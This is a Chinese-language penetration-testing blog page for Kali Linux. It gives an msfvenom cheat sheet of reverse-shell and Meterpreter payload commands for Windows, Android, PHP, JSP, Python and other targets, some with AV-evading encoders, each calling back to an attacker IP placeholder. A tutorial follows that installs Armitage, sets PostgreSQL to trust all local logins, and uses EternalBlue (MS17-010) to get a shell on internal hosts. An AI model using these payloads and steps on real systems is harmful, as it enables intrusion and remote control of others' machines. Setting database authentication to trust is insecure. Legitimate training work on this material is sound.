渗透工具-白帽安全工程师Kali linux

- msfvenom常用生成 Payload 命令

- 2022 安装 Armitage 傻瓜渗透msf

- Kali linux 介绍安装及入门

- tools install

- 易锦大学 热身 20211007 by:aming

- 渗透测试 套路





- 第二章--第1节--kali linux搭建

- Kali Linux 2020.1修改root用户密码

- 锁屏

- msfvenom常用生成payload命令





- Meterpreter持久控制服务器

- Kali实战--HTTPS账户密码获取

- ***HTTPS账户密码获取***



- 实验环境:

- SSH 连接

- Wordpress渗透之Wpscan工具

- C:\WINDOWS\system32\drivers\etc

- 0708 centos matesploit 搭建

- 通过ngrok穿透反弹shell

- Frp将外网meterpreter转发至本地msf



msfvenom常用生成 Payload 命令

windows:

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -f exe -o payload.exe

mac:

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f macho -o payload.macho

android:

//需要签名

msfvenom -a x86 --platform Android -p android/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f apk -o payload.apk

powershell:

msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1

linux:

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f elf -o payload.elf

php:

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

aspx:

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f aspx -o payload.aspx

jsp:

msfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.jsp

war:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw - o payload.war

nodejs:

msfvenom -p nodejs/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.js

python:

msfvenom -p python/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.py

perl:

msfvenom -p cmd/unix/reverse_perl LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.pl

ruby:

msfvenom -p ruby/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.rb

lua:

msfvenom -p cmd/unix/reverse_lua LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.lua

windows shellcode:

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

linux shellcode:

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

mac shellcode:

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

Options:

-p, --payload <payload> 使用指定的payload

--payload-options 列出该payload参数

-l, --list [type] 列出所有的payloads

-n, --nopsled <length> 为payload指定一个 nopsled 长度

-f, --format <format> 指定payload生成格式

--help-formats 查看所有支持格式

-e, --encoder <encoder> 使用编码器

-a, --arch <arch> 指定payload构架

--platform <platform> 指定payload平台

--help-platforms 显示支持的平台

-s, --space <length> 设定payload攻击荷载的最大长度

--encoder-space <length> The maximum size of the encoded payload

(defaults to the -s value)

-b, --bad-chars <list> 指定bad-chars 如: '\x00\xff'

-i, --iterations <count> 指定编码次数

-c, --add-code <path> 指定个win32 shellcode 文件

-x, --template <path> 指定一个 executable 文件作为模板

-k, --keep payload自动分离并注入到新的进程

-o, --out <path> 存放生成的payload

-v, --var-name <name> 指定自定义变量

--smallest Generate the smallest possible payload

-h, --help 显示帮助文件







2022 安装 Armitage 傻瓜渗透msf

msf是一个很好的渗透测试框架,但是苦于众多的指令,

因此出现一款软件可以将其图形化显示,这就是大名鼎鼎的armitage。

介绍

Armitage是一款Java写的Metasploit图形界面化的渗透软件,

可以用它结合Metasploit中已知的exploit来针对内网主机存在的漏洞自动化渗透,

由于作者已经不再更新版本,目前在kali linux 中是默认不安装的。



官网下载

kali tools地址:https://www.kali.org/tools/armitage/



下载地址:https://gitlab.com/kalilinux/packages/armitage





build安装

打开终端:

┌──(kali?kali)-[~/桌面/111/armitage-kali-master]

└─$ ./package.sh



结束后在release里面有unix和windows两个文件夹。





打开终端:

┌──(kali?kali)-[~/桌面/111/armitage-kali-master/release/unix/]

└─$ ./armitage

就可以运行了,但是这时候运行会出现问题,还需要配置数据库。

配置数据库



数据的默认地址是:

/etc/postgresql/

后面是版本号:14/main/

全部注释掉,然后加上:

# "local" is for Unix domain socket connections only

local all all trust

# IPv4 local connections:

host all all 127.0.0.1/32 trust

# IPv6 local connections:

host all all ::1/128 trust



然后执行下面代码:

┌──(kali?kali)-[~]

└─$ sudo service postgresql stop

┌──(kali?kali)-[~]

└─$ sudo msfdb reinit

┌──(kali?kali)-[~]

└─$ sudo service postgresql start

┌──(kali?kali)-[~/桌面/111/armitage-kali-master/release/unix/]

└─$ sudo ./armitage





扫描内网主机



检查漏洞风险

扫描 可能的风险。

选择一个你想测试的主机,然后在左侧寻找可以使用的exp,在这里我就使用永恒之蓝.

ms17

双击这个exp文件,便会弹出一个设置框,

这里我们只需要设置目标ip(rhost),也可以根据自己设置

开始攻击,攻击成功后便会获取到目标主机的shell。

靶机图标变成了显眼的红色且被闪电缠绕,生动形象地表示出了这台主机已经被攻击过.

依次选择Shell->Interact。便可以使用shell输入命令了。

